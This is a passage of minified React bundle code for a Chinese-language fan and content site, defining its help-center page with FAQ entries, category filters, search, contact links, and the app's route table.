Ph(){const[e,t]=k.useState(""),[n,r]=k.useState("all"),s=[{id:"all",name:"全部",icon:Da},{id:"account",name:"账户相关",icon:kn},{id:"content",name:"内容使用",icon:Ge},{id:"privacy",name:"隐私安全",icon:go},{id:"technical",name:"技术支持",icon:ah}],o=[{id:1,category:"account",question:"如何注册新账户？",answer:'点击页面右上角的"登录"按钮，选择"立即注册"，填写邮箱、用户名和密码即可完成注册。注册后请验证邮箱以激活账户。'},{id:2,category:"account",question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"，输入注册邮箱，系统会发送重置密码的链接到您的邮箱。点击链接按提示重新设置密码即可。'},{id:3,category:"content",question:"如何关注喜欢的女星？",answer:'进入女星详情页面，点击"关注"按钮即可。关注后您将收到该女星的最新动态通知，也可以在个人中心查看关注列表。'},{id:4,category:"content",question:"写真集如何购买？",answer:'浏览写真集页面，选择心仪的作品，点击"立即购买"按钮，选择支付方式完成付款。购买后可在个人中心的"我的收藏"中查看。'},{id:5,category:"privacy",question:"个人信息安全吗？",answer:"我们采用业界标准的加密技术保护用户信息，严格遵守隐私政策，不会向第三方泄露您的个人信息。"},{id:6,category:"technical",question:"视频播放不了怎么办？",answer:"请检查网络连接，清除浏览器缓存，或尝试刷新页面。如问题持续存在，请联系技术支持团队。"},{id:7,category:"content",question:"如何搜索特定内容？",answer:"使用页面顶部的搜索框，输入女星姓名、作品名称或关键词即可搜索。支持中文和日文搜索。"},{id:8,category:"account",question:"如何修改个人资料？",answer:'登录后点击右上角头像，选择"个人设置"，在个人资料页面可以修改昵称、头像、个人简介等信息。'}].filter(a=>{const c=n==="all"||a.category===n,u=a.question.toLowerCase().includes(e.toLowerCase())||a.answer.toLowerCase().includes(e.toLowerCase());return c&&u});return l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs(b,{to:"/",className:"inline-flex items-center space-x-2 text-purple-600 hover:text-purple-700 mb-8",children:[l.jsx(vr,{className:"h-5 w-5"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"text-center mb-12",children:[l.jsxs("div",{className:"flex items-center justify-center space-x-3 mb-4",children:[l.jsx(gi,{className:"h-12 w-12 text-purple-600"}),l.jsx("h1",{className:"text-4xl font-bold text-gray-900",children:"帮助中心"})]}),l.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"在这里您可以找到常见问题的答案，如果没有找到您需要的信息，请随时联系我们"})]}),l.jsx("div",{className:"max-w-2xl mx-auto mb-8",children:l.jsxs("div",{className:"relative",children:[l.jsx(dd,{className:"absolute left-4 top-3 h-5 w-5 text-gray-400"}),l.jsx("input",{type:"text",placeholder:"搜索帮助内容...",value:e,onChange:a=>t(a.target.value),className:"w-full pl-12 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"})]})}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-12",children:[l.jsxs(b,{to:"/contact",className:"bg-gradient-to-br from-purple-50 to-pink-50 rounded-xl p-6 hover:shadow-lg transition-shadow",children:[l.jsx(Nl,{className:"h-8 w-8 text-purple-600 mb-3"}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"联系客服"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"遇到问题？直接联系我们的客服团队"})]}),l.jsxs("div",{className:"bg-gradient-to-br from-blue-50 to-indigo-50 rounded-xl p-6",children:[l.jsx(ph,{className:"h-8 w-8 text-blue-600 mb-3"}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"视频教程"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"观看详细的使用教程视频"})]}),l.jsxs("div",{className:"bg-gradient-to-br from-green-50 to-emerald-50 rounded-xl p-6",children:[l.jsx(Da,{className:"h-8 w-8 text-green-600 mb-3"}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"用户手册"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"下载完整的用户使用手册"})]})]}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-8",children:s.map(a=>l.jsxs("button",{onClick:()=>r(a.id),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-colors ${n===a.id?"bg-purple-600 text-white":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:[l.jsx(a.icon,{className:"h-4 w-4"}),l.jsx("span",{children:a.name})]},a.id))}),l.jsx("div",{className:"space-y-4",children:o.map(a=>l.jsx("div",{className:"bg-white rounded-lg shadow-md overflow-hidden",children:l.jsxs("details",{className:"group",children:[l.jsxs("summary",{className:"flex items-center justify-between p-6 cursor-pointer hover:bg-gray-50",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:a.question}),l.jsx("div",{className:"ml-4 flex-shrink-0",children:l.jsx("div",{className:"w-6 h-6 rounded-full bg-purple-100 flex items-center justify-center group-open:bg-purple-600 group-open:text-white transition-colors",children:l.jsx("span",{className:"text-sm font-bold",children:"+"})})})]}),l.jsx("div",{className:"px-6 pb-6",children:l.jsx("p",{className:"text-gray-700 leading-relaxed",children:a.answer})})]})},a.id))}),o.length===0&&l.jsxs("div",{className:"text-center py-12",children:[l.jsx(gi,{className:"h-16 w-16 text-gray-400 mx-auto mb-4"}),l.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"没有找到相关内容"}),l.jsx("p",{className:"text-gray-600 mb-6",children:"请尝试其他关键词或联系我们的客服团队"}),l.jsxs(b,{to:"/contact",className:"inline-flex items-center space-x-2 bg-purple-600 text-white px-6 py-3 rounded-lg hover:bg-purple-700 transition-colors",children:[l.jsx(Nl,{className:"h-5 w-5"}),l.jsx("span",{children:"联系客服"})]})]}),l.jsxs("div",{className:"mt-16 bg-gradient-to-r from-purple-600 to-pink-600 rounded-2xl p-8 text-white text-center",children:[l.jsx("h2",{className:"text-2xl font-bold mb-4",children:"还有其他问题？"}),l.jsx("p",{className:"text-purple-100 mb-6",children:"我们的客服团队随时为您提供帮助"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[l.jsx(b,{to:"/contact",className:"bg-white text-purple-600 px-6 py-3 rounded-lg font-semibold hover:bg-purple-50 transition-colors",children:"在线客服"}),l.jsx("a",{href:"mailto:support@starlight.com",className:"border-2 border-white text-white px-6 py-3 rounded-lg font-semibold hover:bg-white hover:text-purple-600 transition-colors",children:"发送邮件"})]})]})]})}function _h(){return l.jsx(Am,{children:l.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-slate-50 to-purple-50",children:[l.jsx(gh,{}),l.jsx("main",{children:l.jsxs(Rm,{children:[l.jsx($e,{path:"/",element:l.jsx(yh,{})}),l.jsx($e,{path:"/category/:category",element:l.jsx(jh,{})}),l.jsx($e,{path:"/actress/:id",element:l.jsx(wh,{})}),l.jsx($e,{path:"/content/:id",element:l.jsx(Nh,{})}),l.jsx($e,{path:"/video/:id",element:l.jsx(kh,{})}),l.jsx($e,{path:"/login",element:l.jsx(Sh,{})}),l.jsx($e,{path:"/about",element:l.jsx(Ch,{})}),l.jsx($e,{path:"/contact",element:l.jsx(Eh,{})}),l.jsx($e,{path:"/help",element:l.jsx(Ph,{})})]})}),l.jsx(vh,{})]})})}qu(document.getElementById("root")).render(l.jsx(k.StrictMode,{children:l.jsx(_h,{})}));
